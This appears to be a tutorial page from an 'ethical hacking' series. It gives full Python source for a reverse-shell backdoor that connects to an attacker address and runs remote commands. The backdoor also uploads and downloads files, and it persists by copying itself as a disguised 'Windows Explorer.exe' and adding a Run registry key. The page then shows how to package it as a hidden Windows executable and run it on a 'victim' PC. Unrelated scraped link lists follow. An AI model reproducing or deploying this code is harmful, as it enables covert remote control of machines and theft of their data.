Python Ethical Hacking - Persistence(2)
Polish the Python code by adding the become_persistent function.
#!/usr/bin/env python
import json
import socket
import subprocess
import os
import base64
import sys
import shutil class Backdoor:
def __init__(self, ip, port):
self.become_persistent()
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def become_persistent(self):
evil_file_location = os.environ["appdata"] + "\\Windows Explorer.exe"
if not os.path.exists(evil_file_location):
shutil.copyfile(sys.executable, evil_file_location)
subprocess.call('reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v test /t REG_SZ /d "' + evil_file_location + '"', shell=True) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
DEVNULL = open(os.devnull, "wb")
return subprocess.check_output(command, shell=True, stderr=DEVNULL, stdin=DEVNULL) def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Upload successful." def run(self):
while True:
command = self.reliable_receive() try:
if command[0] == "exit":
self.connection.close()
sys.exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
elif command[0] == "upload":
command_result = self.write_file(command[1], command[2])
elif command[0] == "download":
command_result = self.read_file(command[1]).decode()
else:
command_result = self.execute_system_command(command).decode()
except Exception:
command_result = "[-] Error during command execution." self.reliable_send(command_result) try:
my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()
except Exception:
sys.exit()
Convert to Windows executable file.
wine /root/.wine/drive_c/Program\ Files\ \(x86\)/Python37-/Scripts/pyinstaller.exe reverse_backdoor.py --onefile --noconsole

Execute the reverse_backdoor file on the victim Windows 10 PC.


Restarted the victim Windows PC and the communication established automatically.

Python Ethical Hacking - Persistence(2)的更多相关文章
- Python Ethical Hacking - Persistence(1)
PRESISTENCE Persistence programs start when the system starts. Backdoors -> maintain our access. ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
随机推荐
- cb36a_c++_STL_算法_区间的比较equal_mismatch_lexicographical_compare
*cb36a_c++_STL_算法_区间的比较equal_mismatch_lexicographical_compare 区间:容器中的全部数据或者部分数据,都叫做区间 equal(b,e,b2), ...
- 从零开始手把手教你使用原生JS+CSS3实现幸运水果机游戏
项目体验地址 免费视频教程 游戏介绍 幸运水果机是一款街机游戏,游戏界面由24个方格拼接成一个正方形,每个方格中都有一个不同的水果图形,方格下都有一个小灯.玩家使用游戏币选择希望押注的目标,按下开始后 ...
- 定量度量程序复杂度的McCabe方法
[本文版权归微信公众号"代码艺术"(ID:onblog)所有,若是转载请务必保留本段原创声明,违者必究.若是文章有不足之处,欢迎关注微信公众号私信与我进行交流!] 请画出下面代码的 ...
- 组合注解(Annotation)
import java.lang.annotation.Documented; import java.lang.annotation.ElementType; import java.lang.an ...
- 入门大数据---SparkSQL常用聚合函数
一.简单聚合 1.1 数据准备 // 需要导入 spark sql 内置的函数包 import org.apache.spark.sql.functions._ val spark = SparkSe ...
- mysql无限级分类
第一种方案: 使用递归算法,也是使用频率最多的,大部分开源程序也是这么处理,不过一般都只用到四级分类. 这种算法的数据库结构设计最为简单.category表中一个字段id,一个字段fid(父id).这 ...
- C# 接口(interface) 抽象类(abstract)
类代码: interface Employee { void ShowEmp(); } abstract class EmployeeInPostion: Employee { public abst ...
- 线性表的顺序存储和链式存储c语言实现
一.线性表的顺序存储 typedef int ElemType;typedef struct List { ElemType *data;//动态分配 ,需要申请空间 int length; }Lis ...
- P3879 阅读理解
都这么大了,you这些怎么能算生词呢,难道三年级以前就有人做蓝题了吗(是我不配) 我觉得这道题出难一点点的话,可以整行读入什么的(口嗨怪).先看题目,对于每个生词,输出他出现在了哪些文章(需要排序). ...
- vim中设置tab的长度
